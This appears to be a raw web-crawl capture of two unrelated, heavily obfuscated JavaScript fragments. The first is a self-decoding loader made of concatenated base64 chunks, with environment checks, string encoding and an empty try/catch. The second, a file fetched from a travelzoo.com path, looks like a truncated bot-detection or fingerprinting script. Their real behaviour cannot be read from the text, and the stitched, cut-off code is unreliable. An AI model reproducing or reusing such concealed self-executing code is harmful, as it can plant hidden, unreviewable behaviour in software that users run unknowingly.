xLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/SDHStu/MXN/0oA/6vpkFw/3XQ1XSLLJQLVXbE97c/cXBWXmQD/YQxoOHt/5Qxw
body_size: 176210
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){U8();VXb();YDf();var B0=function(JM){var Gj=JM%4;if(Gj===2)Gj=3;var sw=42+Gj;var WY;if(sw===42){WY=function js(HA,b0){return HA*b0;};}else if(sw===43){WY=function GZ(FL,rY){return FL+rY;};}else{WY=function fh(Oh,U3){return Oh-U3;};}return WY;};var xY=function(Rs,dY){return Rs>dY;};var F3=function Os(hw,vM){'use strict';var Or=Os;switch(hw){case R7:{var Wl=vM[HS];var ZZ=vM[hS];var S3=vM[DW];return Wl[ZZ]=S3;}break;case WE:{return this;}break;case cX:{return this;}break;case TN:{return this;}break;case hN:{var wZ;Ll.push(R3);return wZ=Rr(typeof gO()[Uj(Aw)],'undefined')?gO()[Uj(nL)](dc,Fs,dc,QT):gO()[Uj(BO)].apply(null,[Bj,Br,tl,JT]),Ll.pop(),wZ;}break;case KB:{Ll.push(Tl);var Er;return Er=gO()[Uj(nL)].apply(null,[dc,O3,R0(R0(G3)),dl]),Ll.pop(),Er;}break;case HS:{var Sh=vM[HS];var PT;Ll.push(QO);return PT=Gz(QH,[ks()[Qc(LA)](NA,dc,tl,sh,tl),Sh]),Ll.pop(),PT;}break;case XN:{var LO=vM[HS];var UO;Ll.push(G3);return UO=LO&&rh(bz()[Vw(Z0)].apply(null,[BY,OO,zj,Eh]),typeof lN[OM()[C0(Il)](vv,sL,Sc,xw,Aw,sO)])&&Ir(LO[QL()[SA(tl)](E0,ps,gw,tr)],lN[Rr(typeof OM()[C0(D3)],Uc(Rr(typeof QL()[SA(Sc)],Uc('',[][[]]))?QL()[SA(Il)](rT,jz,Mc,Ah):QL()[SA(gj)](Kh,R0(R0(G3)),R0({}),rl),[][[]]))?OM()[C0(Il)](AL,QY,Sc,xw,Aw,VA):OM()[C0(SO)].apply(null,[Gs,XA,lA,SM,Jh,XZ])])&&Rr(LO,lN[OM()[C0(Il)](kw,R0(G3),Sc,xw,Aw,O3)][gO()[Uj(G3)](mO,dv,Zr,lA)])?Ql()[SL(XZ)](PZ,nL,U0):typeof LO,Ll.pop(),UO;}break;case d8:{var JA=vM[HS];return typeof JA;}break;case Gd:{var gz=vM[HS];var Yr;Ll.push(Gr);return Yr=Gz(QH,[ks()[Qc(LA)](bZ,Sj,tl,sh,Sc),gz]),Ll.pop(),Yr;}break;case hS:{var kZ=vM[HS];var fw=vM[hS];var kL=vM[DW];Ll.push(Pr);try{var Mz=Ll.length;var TM=R0({});var Nr;return Nr=Gz(QH,[Xv()[pY(OO)](Z0,dv,cc),bz()[Vw(nL)].apply(null,[M3,wl,QY,dc]),gO()[Uj(dv)](vs,Uv,Aw,Dc),kZ.call(fw,kL)]),Ll.pop(),Nr;}catch(zO){Ll.splice(vc(Mz,SO),Infinity,Pr);var Hr;return Hr=Gz(QH,[Xv()[pY(OO)].call(null,Dv,dv,cc),Rr(typeof Ql()[SL(gj)],Uc('',[][[]]))?Ql()[SL(hz)](HX,FY,EY):Ql()[SL(Sj)](Eh,VT,R0(R0(SO))),gO()[Uj(dv)](vs,VM,Zc,Dc),zO]),Ll.pop(),Hr;}Ll.pop();}break;case FE:{return this;}break;case OG:{var lY=vM[HS];Ll.push(Yc);var Nv=lN[JY()[YY(Wh)](R0(R0(G3)),CM,TL,pf)](lY);var YT=[];for(var UZ in Nv)YT[Rr(typeof Ql()[SL(G3)],Uc([],[][[]]))?Ql()[SL(Sc)](Kn,RZ,XY):Ql()[SL(Sj)](lh,Ec,Sc)](UZ);YT[gO()[Uj(Uv)].apply(null,[vv,ps,OO,nb])]();var rz;return rz=function Ds(){Ll.push(Bl);for(;YT[Ql()[SL(G3)].apply(null,[fs,Pr,Dl])];){var n3=YT[Ir(typeof bz()[Vw(Uv)],'undefined')?bz()[Vw(Fs)](kw,zL,Xl,qw):bz()[Vw(Yh)].call(null,Hc,Ah,dc,ZL)]();if(J3(n3,Nv)){var GA;return Ds[Qh()[gh(EA)].apply(null,[hz,Ns,l0,Sj])]=n3,Ds[Ql()[SL(nL)](Ow,Zr,Gs)]=R0(SO),Ll.pop(),GA=Ds,GA;}}Ds[Ql()[SL(nL)].apply(null,[Ow,Zr,Dl])]=R0(G3);var UA;return Ll.pop(),UA=Ds,UA;},Ll.pop(),rz;}break;case s7:{var TY=vM[HS];var wM=vM[hS];var IO=vM[DW];Ll.push(Dc);TY[wM]=IO[Qh()[gh(EA)](kw,Ns,jM,Sj)];Ll.pop();}break;case MH:{var Rl=vM[HS];var pz=vM[hS];var mh=vM[DW];Ll.push(gM);try{var zZ=Ll.length;var wO=R0([]);var ML;return ML=Gz(QH,[Xv()[pY(OO)](QY,dv,Sn),Rr(typeof bz()[Vw(Kw)],Uc([],[][[]]))?bz()[Vw(nL)](IB,wl,Gs,Sw):bz()[Vw(Fs)].call(null,Tr,qM,hL,Sj),Ir(typeof gO()[Uj(tZ)],Uc('',[][[]]))?gO()[Uj(BO)](H3,tl,R0([]),Yw):gO()[Uj(dv)](vs,Ws,Uv,pn),Rl.call(pz,mh)]),Ll.pop(),ML;}catch(MA){Ll.splice(vc(zZ,SO),Infinity,gM);var Ih;return Ih=Gz(QH,[Xv()[pY(OO)](R0(R0(G3)),dv,Sn),Rr(typeof Ql()[SL(Z0)],'undefined')?Ql()[SL(hz)].apply(null,[n5,FY,AA]):Ql()[SL(Sj)](sY,rT,R0(R0(G3))),gO()[Uj(dv)].call(null,vs,OO,EY,pn),MA]),Ll.pop(),Ih;}Ll.pop();}break;case L7:{var fZ=vM[HS];Ll.push(jl);var KZ;return KZ=fZ&&rh(bz()[Vw(Z0)](BA,OO,gj,Sj),typeof lN[Ir(typeof OM()[C0(Cr)],Uc([],[][[]]))?OM()[C0(SO)].call(null,IY,Xl,lv,Cl,dr,R0([])):OM()[C0(Il)](Kv,ql,Sc,BY,Aw,zl)])&&Ir(fZ[Rr(typeof QL()[SA(tr)],Uc([],[][[]]))?QL()[SA(tl)](zW,Xw,sO,tr):QL()[SA(gj)].call(null,ml,hz,Fs,Cr)],lN[OM()[C0(Il)].apply(null,[hL,LL,Sc,BY,Aw,R0([])])])&&Rr(fZ,lN[OM()[C0(Il)].call(null,tA,R0([]),Sc,BY,Aw,zl)][Ir(typeof gO()[Uj(Pr)],Uc('',[][[]]))?gO()[Uj(BO)](Ts,XO,G3,TL):gO()[Uj(G3)](mO,XA,ZL,qT)])?Ql()[SL(XZ)](f0,nL,Br):typeof fZ,Ll.pop(),KZ;}break;case U7:{return this;}break;case UH:{return this;}break;case vS:{var zv=vM[HS];return typeof zv;}break;case NE:{var IM=vM[HS];Ll.push(W3);var Rh=lN[JY()[YY(Wh)].call(null,Kv,CM,sL,bj)](IM);var Sz=[];for(var vh in Rh)Sz[Ql()[SL(Sc)].apply(null,[ms,RZ,Yh])](vh);Sz[gO()[Uj(Uv)](vv,Fs,Jv,ph)]();var UT;return UT=function lc(){Ll.push(nc);for(;Sz[Ql()[SL(G3)](Mb,Pr,Ws)];){var dL=Sz[bz()[Vw(Yh)].call(null,OX,Ah,Dr,qG)]();if(J3(dL,Rh)){var gl;return lc[Qh()[gh(EA)].call(null,XT,Ns,I,Sj)]=dL,lc[Ir(typeof Ql()[SL(Fs)],'undefined')?Ql()[SL(Sj)](wA,qs,Yj):Ql()[SL(nL)].apply(null,[sH,Zr,AA])]=R0(SO),Ll.pop(),gl=lc,gl;}}lc[Ql()[SL(nL)](sH,Zr,G3)]=R0(G3);var l3;return Ll.pop(),l3=lc,l3;},Ll.pop(),UT;}break;case vB:{Ll.push(GT);this[Ql()[SL(nL)].apply(null,[Mw,Zr,G3])]=R0(tT[Fl]);var kY=this[Rr(typeof bz()[Vw(Wz)],Uc([],[][[]]))?bz()[Vw(SZ)](nh,Yh,Br,Fs):bz()[Vw(Fs)].apply(null,[UL,WA,gj,Ws])][G3][Ir(typeof OM()[C0(G3)],Uc([],[][[]]))?OM()[C0(SO)].apply(null,[EY,hz,DM,vj,nz,R0(G3)]):OM()[C0(Fs)](Eh,sz,Wh,Vl,gY,R0(SO))];if(Ir(Ql()[SL(hz)].call(null,Q6,FY,rw),kY[Xv()[pY(OO)].apply(null,[R0(R0({})),dv,sv])]))throw kY[Rr(typeof gO()[Uj(LL)],'undefined')?gO()[Uj(dv)].call(null,vs,R0(R0([])),Z0,Qz):gO()[Uj(BO)](tl,R0(R0(G3)),wj,Jr)];var Wc;return Wc=this[bz()[Vw(Jv)](tL,Zr,Eh,Br)],Ll.pop(),Wc;}break;case WW:{Ll.push(Cv);this[Ql()[SL(nL)](dM,Zr,QY)]=R0(G3);var KT=this[bz()[Vw(SZ)](WM,Yh,Uv,R0(R0([])))][G3][OM()[C0(Fs)].call(null,Z0,gY,Wh,zs,gY,R0([]))];if(Ir(Ql()[SL(hz)].call(null,gd,FY,R0([])),KT[Rr(typeof Xv()[pY(hL)],'undefined')?Xv()[pY(OO)](xw,dv,rr):Xv()[pY(Fl)](R0(R0(G3)),cl,Wv)]))throw KT[gO()[Uj(dv)](vs,Br,qG,OB)];var Nw;return Nw=this[bz()[Vw(Jv)](nX,Zr,Fz,Fz)],Ll.pop(),Nw;}break;}};var jw=function(m3,V3){return m3!=V3;};var Ch=function(jL,VY){return jL%VY;};var cr=function(HZ){return lN["Math"]["floor"](lN["Math"]["random"]()*HZ["length"]);};var TZ=function(fz,Kz){return fz instanceof Kz;};var IA=function(){return Oc.apply(this,[E7,arguments]);};var gL=function(Xc,LY){return Xc<=LY;};var SY=function(){return lN["Math"]["floor"](lN["Math"]["random"]()*100000+10000);};var xl=function Ys(wh,Yz){'use strict';var FZ=Ys;switch(wh){case FE:{var Jc=Yz[HS];var gv=Yz[hS];Ll.push(pT);if(jw(typeof lN[Rr(typeof Ql()[SL(OO)],Uc('',[][[]]))?Ql()[SL(tl)](vE,Gs,Jv):Ql()[SL(Sj)](k0,zs,nM)][gO()[Uj(IY)](Sw,Sc,BT,TA)],JO()[bh(G3)](lr,hj,rw,XY))){lN[Ql()[SL(tl)](vE,Gs,rZ)][gO()[Uj(IY)](Sw,gw,x0,TA)]=QL()[SA(Il)](As,zj,dc,Ah)[JY()[YY(v3)].call(null,tr,tr,dc,Tv)](Jc,bz()[Vw(D3)](Ar,xw,kw,O3))[JY()[YY(v3)].apply(null,[jz,tr,CM,Tv])](gv,Ql()[SL(ZL)](Tz,wj,Br));}Ll.pop();}break;case s7:{var fY=Yz[HS];var Is=Yz[hS];Ll.push(sZ);if(R0(TZ(fY,Is))){throw new (lN[Ir(typeof 